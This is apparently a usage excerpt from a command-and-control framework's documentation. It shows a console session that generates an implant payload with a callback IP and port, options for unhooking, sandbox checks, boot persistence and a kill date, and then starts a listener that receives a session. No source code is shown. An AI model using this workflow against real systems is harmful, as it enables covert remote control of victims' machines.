 x64 Native Tools Command Pr
Usage: generate nane=<>
Example:
> generate name=temp.bin
NOTE:
- The command uses values specified in the config.txt file
- The file name can be anything that you might use with a loader
# generate name=temp.bin
[-] ip = 192.168.0.105
[-] port = 6611
[-] delay = 0
[-] unhook = false
[-] unhookType = indirect
[-] hypervisorCheck = false
[-] processCheck = false
[-] bootPersistence = false
[-] killDate = 20-10-2024
[-] connectionAttempts = 50
[-] Payload written to disk
# listener help
Command: listener
Description: start a listener on given IP and port or stop a listener
Parameters:
ip (numeric): user specified
port (numeric): user specified
end (numeric): listener id
Usage: listener ip=<>.<>.<>.<> port=<>
Usage: listener end=<>
Example:
> listener ip=192.168.1.121 port=5544
> listener end=0
NOTE:
- Check the listener id value using the "list type=listener" command
# listener ip=192.168.0.105 port=6611
[-] IP: 192.168.0.105
[-] Port: 6611
[-] Starting listener 0
#
[-] Connected to ip: 192.168.0.105 on port 54990
[-] Session 0 established
#